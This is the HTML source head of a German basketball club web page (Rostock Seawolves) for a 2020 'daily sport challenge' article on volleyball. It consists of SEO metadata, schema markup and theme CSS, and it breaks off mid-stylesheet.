

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seawolves.de/2020/04/taegliche-sportchallenge-punkt-satz-sieg/
body_size: 96569
content:
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0">
		<meta google-site-verification: google196d2ad35a6ecffd.html />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://seawolves.de/xmlrpc.php" />
        
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Tägliche Sportchallenge – Punkt, Satz &amp; Sieg - Rostock Seawolves Basketball</title>
	<link rel="canonical" href="https://seawolves.de/2020/04/taegliche-sportchallenge-punkt-satz-sieg/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tägliche Sportchallenge – Punkt, Satz &amp; Sieg - Rostock Seawolves Basketball" />
	<meta property="og:description" content="Augen auf und aufgepasst. Eine weitere Folge der „Täglichen EBC Sportchallenge“ präsentiert von der OstseeSparkasse Rostock steht in den Startlöchern. Die 13. [&hellip;]" />
	<meta property="og:url" content="https://seawolves.de/2020/04/taegliche-sportchallenge-punkt-satz-sieg/" />
	<meta property="og:site_name" content="Rostock Seawolves Basketball" />
	<meta property="article:publisher" content="https://www.facebook.com/RostockSeawolves/" />
	<meta property="article:published_time" content="2020-04-03T05:00:08+00:00" />
	<meta name="author" content="Tobi05" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@hro_seawolves" />
	<meta name="twitter:site" content="@hro_seawolves" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Tobi05" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://seawolves.de/2020/04/taegliche-sportchallenge-punkt-satz-sieg/#article","isPartOf":{"@id":"https://seawolves.de/2020/04/taegliche-sportchallenge-punkt-satz-sieg/"},"author":{"name":"Tobi05","@id":"https://seawolves.de/#/schema/person/243538a2c75b0f0a7251d54ed3002afa"},"headline":"Tägliche Sportchallenge – Punkt, Satz &amp; Sieg","datePublished":"2020-04-03T05:00:08+00:00","mainEntityOfPage":{"@id":"https://seawolves.de/2020/04/taegliche-sportchallenge-punkt-satz-sieg/"},"wordCount":129,"publisher":{"@id":"https://seawolves.de/#organization"},"image":{"@id":"https://seawolves.de/2020/04/taegliche-sportchallenge-punkt-satz-sieg/#primaryimage"},"thumbnailUrl":"","keywords":["News","Samira Baade","SV Warnemünde","Tägliche EBC Sportchallenge","Volleyball"],"articleSection":["Verein"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://seawolves.de/2020/04/taegliche-sportchallenge-punkt-satz-sieg/","url":"https://seawolves.de/2020/04/taegliche-sportchallenge-punkt-satz-sieg/","name":"Tägliche Sportchallenge – Punkt, Satz &amp; Sieg - Rostock Seawolves Basketball","isPartOf":{"@id":"https://seawolves.de/#website"},"primaryImageOfPage":{"@id":"https://seawolves.de/2020/04/taegliche-sportchallenge-punkt-satz-sieg/#primaryimage"},"image":{"@id":"https://seawolves.de/2020/04/taegliche-sportchallenge-punkt-satz-sieg/#primaryimage"},"thumbnailUrl":"","datePublished":"2020-04-03T05:00:08+00:00","breadcrumb":{"@id":"https://seawolves.de/2020/04/taegliche-sportchallenge-punkt-satz-sieg/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://seawolves.de/2020/04/taegliche-sportchallenge-punkt-satz-sieg/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://seawolves.de/2020/04/taegliche-sportchallenge-punkt-satz-sieg/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://seawolves.de/2020/04/taegliche-sportchallenge-punkt-satz-sieg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://seawolves.de/"},{"@type":"ListItem","position":2,"name":"Tägliche Sportchallenge – Punkt, Satz &amp; Sieg"}]},{"@type":"WebSite","@id":"https://seawolves.de/#website","url":"https://seawolves.de/","name":"Rostock Seawolves Basketball","description":"easyCredit Basketball Bundesliga","publisher":{"@id":"https://seawolves.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seawolves.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://seawolves.de/#organization","name":"ROSTOCK SEAWOLVES BASKETBALL","url":"https://seawolves.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://seawolves.de/#/schema/logo/image/","url":"https://seawolves.de/wp-content/uploads/2022/05/Handybackground_Seawolves-Logo_blau.jpg","contentUrl":"https://seawolves.de/wp-content/uploads/2022/05/Handybackground_Seawolves-Logo_blau.jpg","width":1500,"height":2500,"caption":"ROSTOCK SEAWOLVES BASKETBALL"},"image":{"@id":"https://seawolves.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RostockSeawolves/","https://x.com/hro_seawolves","https://www.instagram.com/rostockseawolves/","https://www.linkedin.com/company/71547009/","https://www.youtube.com/user/SeawolvesCity","https://de.wikipedia.org/wiki/Rostock_Seawolves"]},{"@type":"Person","@id":"https://seawolves.de/#/schema/person/243538a2c75b0f0a7251d54ed3002afa","name":"Tobi05","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://seawolves.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/611c876c7d6e78f7e9bd337dd6abc324d0a66633e4e2af3b972fe72224d42799?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/611c876c7d6e78f7e9bd337dd6abc324d0a66633e4e2af3b972fe72224d42799?s=96&d=mm&r=g","caption":"Tobi05"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Rostock Seawolves Basketball &raquo; Feed" href="https://seawolves.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rostock Seawolves Basketball &raquo; Kommentar-Feed" href="https://seawolves.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rostock Seawolves Basketball &raquo; Kommentar-Feed zu Tägliche Sportchallenge – Punkt, Satz &amp; Sieg" href="https://seawolves.de/2020/04/taegliche-sportchallenge-punkt-satz-sieg/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seawolves.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseawolves.de%2F2020%2F04%2Ftaegliche-sportchallenge-punkt-satz-sieg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seawolves.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseawolves.de%2F2020%2F04%2Ftaegliche-sportchallenge-punkt-satz-sieg%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://seawolves.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://seawolves.de/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mpcx-accordion-css' href='https://seawolves.de/wp-content/plugins/mpcx-accordion/public/css/accordion.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://seawolves.de/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://seawolves.de/wp-content/uploads/fonts/8d10244e364a016050845e92f43b37e6/font.css?v=1708532739' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://seawolves.de/wp-content/themes/sportcenter/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://seawolves.de/wp-content/themes/sportcenter/css/fa/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://seawolves.de/wp-content/themes/sportcenter/js/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://seawolves.de/wp-content/themes/sportcenter/js/owl-carousel/owl.theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox2-css' href='https://seawolves.de/wp-content/themes/sportcenter/js/colorbox/colorbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://seawolves.de/wp-content/themes/sportcenter/style.css?ver=6.9' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
	@media only screen and (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi) {
		/* Retina Logo */
		.logo{background:url(https://seawolves.de/wp-content/uploads/2024/01/Seawolves-Basketball_Wort-Bildmarke_quer_Text-weiss_1000px.png) no-repeat center; display:inline-block !important; background-size:contain;}
		.logo img{ opacity:0; visibility:hidden}
		.logo *{display:inline-block}
		.affix .logo.sticky{ background:transparent !important; display:block !important}
		.affix .logo.sticky img{ opacity:1; visibility: visible;}
	}
    .navbar-header .logo.sticky{ display:none !important;}
    #main-nav.affix .navbar-header .logo{ display:none !important;}
    #main-nav.affix .navbar-header .logo.sticky{ display:inline-block !important;}
    #main-nav.affix .style-off-canvas .navbar-header .logo.sticky{ display:block !important; }
    body{
        font-family: 'Open Sans', Arial, sans-serif;
    }
	body {
        font-size: 15px;
    }
    h1, .h1, .font-2, .media-heading, h2, .h2,
    button, input[type=button], input[type=submit], .btn,
    #main-nav, header .dropdown-menu, .mobile-menu > li > a,
    .item-content .item-title, .widget-title, .widget_recent_comments ul#recentcomments li .comment-author-link,
    h4.wpb_toggle, .wpb_accordion .wpb_accordion_wrapper h3.wpb_accordion_header,
    .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
    .woocommerce #reviews h3, .woocommerce ul.products li.product h3,
    #tribe-events .tribe-events-button, .tribe-events-button, .heading-event-meta-content .tribe-events-cost a, .heading-event-meta-content a.tribe-events-gmap,
    .tribe-events-meta-group .tribe-events-single-section-title, #tribe-bar-form label,
    table.tribe-events-calendar > thead > tr > th, .tribe-events-calendar div[id*=tribe-events-daynum-], .tribe-events-calendar div[id*=tribe-events-daynum-] a, #tribe-events-content .tribe-events-tooltip .entry-title, .tribe-mobile-day-heading, #tribe-mobile-container .type-tribe_events h4, .tribe-events-list-widget ol li .tribe-event-title, .tribe-events-sub-nav li a,
    h3.tribe-events-related-events-title, h2.tribe-attendees-list-title,
    .tribe-events-single ul.tribe-related-events .tribe-related-events-title,
    .tribe-grid-header,
    .wp-block-button__link
    {
        font-family: "Open Sans", Times, serif;
        font-style: Extra Bold;
    }
    .main-color-1, .main-color-1-hover:hover, .dark-div .main-color-1, a:hover, a:focus,
    .main-color-2, .main-color-2-hover:hover,
    .btn .btn-icon, .btn-primary, input[type=submit], .dark-div .btn-primary,
    button:hover, input[type=button]:hover, .btn:hover, .btn:focus, .btn:active, .btn.active, .open .dropdown-toggle.btn-default,
    .btn-lighter:hover .btn-icon,
    .dark-div button:hover, .dark-div input[type=button]:hover, .dark-div input[type=submit]:hover, .dark-div .btn-default:hover, .dark-div .btn-default:focus, .dark-div .btn-default:active, .dark-div .btn-default.active, .dark-div .open .dropdown-toggle.btn-default,
    #main-nav .navbar-nav>.current-menu-item>a, #main-nav .navbar-nav>.current-menu-item>a:focus, #main-nav .navbar-nav .current-menu-item>a,
    header .dropdown-menu>li>a:hover, header .dropdown-menu>li>a:focus,
    #main-nav.light-nav .dropdown-menu>li>a:hover, #main-nav.light-nav .dropdown-menu>li>a:focus,
    .ia-icon, .light .ia-icon,
    .item-meta a:not(.btn):hover,
    .widget_nav_menu ul li ul li:before, .normal-sidebar .widget_nav_menu ul li ul li:before,
    .single-post-meta:after, .single-post-navigation-item a:hover h4, .single-post-navigation-item a:hover i,
    .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-accordion-header-active, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover, #content .wpb_wrapper h4.wpb_toggle:hover, #content .wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active,
    .wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active, .wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover
    .woocommerce-error:after, .woocommerce-info:after, .woocommerce-message:after,
    .woocommerce div.product p.price, .woocommerce div.product span.price,
    .woocommerce ul.products li.product h3:hover, .woocommerce ul.products li.product .price,
    .heading-event-meta-content .tribe-events-cost a,
    .heading-event-meta-content a.tribe-events-gmap,
    .sc-single-event-add-to-cart .single_add_to_cart_button:before, .post-nav-item:hover .font-2, .tribe-events-notices:after,
    .tribe-events-list-separator-month span:after,
	.tribe-events-day .tribe-events-day-time-slot h5:after,
    .tribe-events-list-widget .widget-title, .tribe-events-list-widget ol li:before, .tribe-events-list-widget ol li:after,
    #tribe-events .sc-single-event-add-to-cart .single_add_to_cart_button:before, .sc-single-event-add-to-cart .single_add_to_cart_button:before,
    #tribe-events .sc-single-event-add-to-cart .single_add_to_cart_button:hover, .sc-single-event-add-to-cart .single_add_to_cart_button:hover,
    .sc-single-event-meta form.cart .tribe-events-tickets button.button:before, table.tribe-events-tickets .add-to-cart .tribe-button:before,
    .sc-single-event-meta form.cart .tribe-events-tickets button.button:hover, table.tribe-events-tickets .add-to-cart .tribe-button:hover,
    .tribe-events-list-separator-month span:after, .tribe-events-day .tribe-events-day-time-slot h5:after, .tribe-events-day .tribe-events-day-time-slot .tribe-events-day-time-slot-heading:after,
    body #bbpress-forums li.bbp-body ul.topic .bbp-topic-title:hover:before, body #bbpress-forums li.bbp-body ul.forum .bbp-forum-info:hover:before,
    body li.bbp-topic-title .bbp-topic-permalink:hover, body #bbpress-forums li.bbp-body ul.topic .bbp-topic-title:hover a, body #bbpress-forums li.bbp-body ul.forum .bbp-forum-info:hover .bbp-forum-title,
    body #bbpress-forums .bbp-body li.bbp-forum-freshness .bbp-author-name, body #bbpress-forums .type-forum p.bbp-topic-meta span a, body .bbp-topic-meta .bbp-topic-started-by a, body #bbpress-forums .bbp-body li.bbp-topic-freshness .bbp-author-name, body #bbpress-forums div.bbp-reply-author .bbp-author-role
    {
        color:#e98308;
    }
    
    .ia-icon, .light .ia-icon,
    .ia-icon:hover, .leaf-icon-box:hover .ia-icon,
    .main-color-1-border,
    #tribe-bar-form input[type=text]:focus
    {
        border-color:#e98308;
    }
    .carousel-has-control.owl-theme .owl-controls .owl-prev:hover, .carousel-has-control.owl-theme .owl-controls .owl-next:hover{
    	border-left-color:#e98308;
        border-right-color:#e98308;
    }
    .leaf-member-info:after {
        border-color: transparent transparent #e98308 transparent;
    }
    @media(min-width:768px){
    .leaf-member.thumb-bottom .leaf-member-info:after {
        border-color: #e98308 transparent transparent transparent;
    }
    }
    .datepicker-dropdown:before, .datepicker-dropdown:after, table.tribe-events-calendar > thead > tr > th {
        border-bottom-color: #e98308;
    }
    
    .features-control-item:after,
    .main-color-1-bg, .main-color-1-bg-hover:hover,.main-color-2-bg,
    table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>thead,
    table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>tbody>tr:hover>td, table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>tbody>tr:hover>th,
    button, input[type=button], .btn-default, .btn-primary:after,
    .navbar-inverse .navbar-nav>li:after, .navbar-inverse .navbar-nav>li:focus:after,
    header .dropdown-menu>li>a:hover:before, header .dropdown-menu>li>a:focus:before,
    #bottom-nav .social-list .social-icon:hover,
    .leaf-timeline .timeline-item:hover .timeline-item-inner:after,
    .ia-icon:hover, .leaf-icon-box:hover .ia-icon, .features-control-item:after,
    .owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span,
    .ia-heading h2:before, .widget-title:before,
    .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:after, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon:before, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon:after, .wpb_wrapper .wpb_toggle:hover:before, .wpb_wrapper .wpb_toggle:hover:after, .wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active:before, .wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active:after,
    .woocommerce div.product form.cart .button:before,
    .woocommerce div.product .products > h2:before,
    .woocommerce ul.products li.product .button:before,
    .woocommerce span.onsale, .woocommerce ul.products li.product .onsale,
    .woocommerce ul.products li.product.product-category h3:hover,
    .woocommerce-cart .shop_table.cart thead tr,
    .cross-sells > h2:before, .cart_totals h2:before, .woocommerce-shipping-fields h3:before, .woocommerce-billing-fields h3:before,
    .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
    .loader-2 i,
    .heading-event-meta-title:before, .tribe-mobile-day-heading:before,
    #tribe-events .sc-single-event-add-to-cart .single_add_to_cart_button, .sc-single-event-add-to-cart .single_add_to_cart_button,
    .sc-single-event-meta form.cart .tribe-events-tickets button.button, table.tribe-events-tickets .add-to-cart .tribe-button,
